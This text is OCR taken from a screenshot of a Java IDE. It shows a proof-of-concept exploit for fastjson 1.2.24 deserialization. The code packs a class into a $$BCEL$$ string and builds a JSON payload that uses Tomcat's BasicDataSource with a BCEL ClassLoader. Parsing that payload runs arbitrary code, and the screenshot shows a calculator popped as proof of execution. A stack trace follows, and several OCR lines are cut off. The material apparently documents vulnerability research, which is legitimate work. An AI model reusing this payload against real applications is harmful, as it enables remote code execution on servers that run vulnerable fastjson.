 1 package classloader;
2
3 import com.alibaba.fastjson.JSON;
4 import com.sun.org.apache.bcel.internal.Repository;
5 import com.sun.org.apache.bcel.internal.classfile.JavaClass;
6 import com.sun.org.apache.bcel.internal.classfile.Utility;
7 import com.sun.org.apache.bcel.internal.util.ClassLoader;
8 //import org.apache.tomcat.dbcp.dbcp.BasicDataSource;
9
10 import java.io.IOException;
11 import java.sql.SQLException;
12
13 public class FjBCEL {
14 public static void main(String[] args) throws IOException, SQLException {
15 //fj1.2.24
16 ClassLoader classLoader = new ClassLoader();
17 JavaClass javaClass = Repository.lookupClass(classloader.Calc.class);
18 String str = "$$BCEL$$";
19 str += Utility.encode(javaClass.getBytes(), compress: true);
20 String payload = "{\n"
21 + " \"@type\": \"org.apache.tomcat.dbcp.dbcp.BasicDataSource\",\n"
22 + " \"driverClassLoader\": {\n"
23 + " \"@type\": \"com.sun.org.apache.bcel.internal.util.ClassLoader\"\n"
24 + " },\n"
25 + " \"driverClassName\": \""+str+"\"\n"
26 + " }";
27 JSON.parseObject(payload);
28 // BasicDataSource basicDataSource = new
29 // basicDataSource.setDriverClassLoader(c
30 // basicDataSource.setDriverClassName(str
31 // basicDataSource.getConnection();
32
33 }
34 }
35
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: FjBCEL
"C:\Program Files\Java\java-se-7u75-ri\bin\java
Exception in thread "main" com.alibaba.fastjson
at com.alibaba.fastjson.JSON.toJSON(JSON.jav
at com.alibaba.fastjson.JSON.toJSON(JSON.jav
at com.alibaba.fastjson.JSON.parseObject(JS
at classloader.FjBCEL.main(FjBCEL.java:27)
Caused by: java.lang.reflect.InvocationTargetExc
at com.alibaba.fastjson.util.FieldInfo.get(
at com.alibaba.fastjson.serializer.FieldSer
at com.alibaba.fastjson.serializer.JavaBeanS a:439)
at com.alibaba.fastjson.JSON.toJSON(JSON.jav
... 3 more
Caused by: org.apache.tomcat.dbcp.dbcp.SQLNestedException Create breakpoint : Cannot create JDBC driver of class '$$BCEL$$$l
... 11 more